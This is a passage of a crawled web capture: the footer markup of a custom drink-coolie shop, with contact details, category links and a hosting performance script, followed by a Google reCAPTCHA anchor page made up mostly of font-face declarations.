144.120288,7.9510843 C143.972772,7.81868072 143.811695,7.70021435 143.640033,7.60862691 C143.472671,7.51372108 143.303325,7.44138027 143.156801,7.38496771 C143.008954,7.33120987 142.883929,7.29138924 142.798594,7.27015157 C142.75295,7.25720987 142.728805,7.25422332 142.708629,7.24924574 C142.683822,7.24360448 142.669931,7.23995426 142.669931,7.23995426 L142.667615,7.23962242 C142.33653,7.16429507 142.128155,6.8341157 142.204228,6.50161345 C142.278317,6.16778386 142.60841,5.95938924 142.939495,6.03504843 C142.982493,6.04500359 143.026484,6.05993632 143.065513,6.07818744" id="Fill-46"></path>
                                <path d="M147.906334,29.6455283 C147.906334,29.6455283 147.927172,29.6694206 147.96587,29.7142188 C147.995969,29.7510529 148.055174,29.8134386 148.134885,29.894739 C148.295632,30.053026 148.534437,30.2839857 148.852292,30.527887 C149.007415,30.6563085 149.189992,30.7761022 149.37753,30.9108287 C149.572344,31.033609 149.776089,31.1706583 149.998686,31.2911157 C150.221615,31.4112413 150.451489,31.5389991 150.697901,31.6422009 C150.93869,31.7593399 151.194032,31.851591 151.45169,31.9431785 C151.704386,32.0477076 151.973951,32.0978152 152.23227,32.1771247 C152.492574,32.2494655 152.755855,32.2823175 153.009543,32.3360753 C153.263232,32.3831964 153.513944,32.3918242 153.751094,32.4200305 C153.987584,32.453878 154.212166,32.439609 154.421203,32.4449184 C154.629247,32.4419318 154.822408,32.4611785 154.990762,32.4386135 C155.160769,32.4233489 155.309609,32.4110709 155.430996,32.4014475 C155.675754,32.3812054 155.815663,32.3689274 155.815663,32.3689274 L155.834185,32.3679318 C155.944657,32.3586404 156.041568,32.4409363 156.050499,32.5521022 C156.059429,32.6556359 155.988317,32.7468915 155.889091,32.76647 C155.889091,32.76647 155.745874,32.7940126 155.495824,32.8421291 C155.370137,32.8666852 155.217328,32.8962188 155.04269,32.9294027 C154.868052,32.9715462 154.665961,32.9751964 154.447332,33.0020753 C154.227711,33.0196628 153.989899,33.0594834 153.736541,33.0518511 C153.483514,33.0488646 153.213949,33.0671157 152.937108,33.0468735 C152.662251,33.0196628 152.371187,33.0136897 152.082439,32.9665686 C151.795013,32.9128108 151.495019,32.8862637 151.206601,32.8036359 C150.915537,32.7339498 150.623812,32.6629363 150.344986,32.5623892 C150.060537,32.4777704 149.790973,32.3652771 149.529346,32.2574296 C149.267388,32.1505776 149.024284,32.0234834 148.790441,31.9076717 C148.563543,31.7805776 148.343591,31.6660933 148.152085,31.5396628 C147.761795,31.3014027 147.455516,31.0654655 147.241187,30.8942368 C147.135346,30.8076269 147.051003,30.7359498 146.986837,30.675887 C146.932924,30.6261112 146.903818,30.5989004 146.903818,30.5989004 C146.622015,30.3380753 146.605147,29.8987211 146.86512,29.617322 C147.124431,29.3362547 147.561688,29.3183354 147.84316,29.5788287 C147.860359,29.5950888 147.876897,29.6123444 147.893104,29.6312592 L147.906334,29.6455283 Z" id="Fill-48"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </svg>
            <p><a href="tel:8552774343"><svg width="16px" aria-hidden="true" data-prefix="fas" data-icon="phone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-phone fa-w-16 fa-3x"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z" class=""></path></svg>  (855) 277-4343</a></p>
            <p><a href="mailto:martin@cooliecustoms.com"><svg width="16px" aria-hidden="true" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 fa-3x"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z" class=""></path></svg>  martin@cooliecustoms.com</a></p>
      </div>
      <div class="col-sm-3">
        <h5>Categories</h5>
        <ul class="list-unstyled categories-1">
          <li><a href="/index.php?route=product/category&path=61_60">All Custom Coolies</a></li>
          <li><a href="/index.php?route=product/category&path=61_64">No Minimum Coolies</a></li>
          <li><a href="/index.php?route=product/category&path=61_59">Can Coolies</a></li>
          <li><a href="/index.php?route=product/category&path=61_62">Bottle Coolies</a></li>
          <li><a href="/index.php?route=product/category&path=61_63">Pint Glass Coolies</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5 class="space-holder">&nbsp;</h5>
        <ul class="list-unstyled">
          <li><a href="/index.php?route=product/category&path=61_65">Solo Cup Coolies</a></li>
          <li><a href="/index.php?route=product/category&path=61_66">Wine Bottle Coolies</a></li>
          <li><a href="/index.php?route=product/category&path=61_67">Growler Coolies</a></li>
          <li><a href="/index.php?route=product/category&path=61_68">Water Bottle Coolies</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                <li><a href="https://cooliecustoms.com/return-and-refund-policy">Return and Refund Policy</a></li>
                <li><a href="https://cooliecustoms.com/privacy">Privacy Policy</a></li>
                <li><a href="https://cooliecustoms.com/terms">Terms &amp; Conditions</a></li>
                  <li><a href="https://cooliecustoms.com/contact">Contact</a></li>
                  </ul>
      </div>
    </div>
    <hr>
    <p style="text-align:center;">© 2019 Coolie Customs</p>
  </div>
</footer>

</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl488034'},{'dcenter':'p3'},{'cp_id':'9943479'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPDskUAAAAANgDxj0QVKL65yXixqAQ5dzkKhs3&co=aHR0cHM6Ly9jb29saWVjdXN0b21zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7utbg7cijftv
body_size: 50011
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ilAsJPIClvuaxs3bMh2NNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ilAsJPIClvuaxs3bMh2NNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
